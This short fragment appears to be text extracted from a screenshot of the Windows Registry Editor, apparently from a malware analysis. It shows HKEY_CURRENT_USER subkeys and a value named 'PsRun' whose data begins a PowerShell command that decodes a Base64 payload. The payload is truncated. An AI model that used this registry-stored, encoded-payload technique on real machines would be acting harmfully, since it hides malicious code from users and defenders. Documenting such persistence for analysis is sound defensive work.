 Computer
HKEY_CLASSES_ROOT
HKEY_CURRENT_USER
AppEvents
Console
Control Panel
Environment
EUDC
Identities
{43B95E B1DF}
Keyboard Layout
Network
Printers
Remote
Software
System
Name Type Data
(Default) REG_SZ (value not set)
PsRun REG_SZ $rkm = [System.Convert]::FromBase64String("6U4BAAABBQBy00BbAAAAAAAAAADgAAIhCwEIAACuAAAA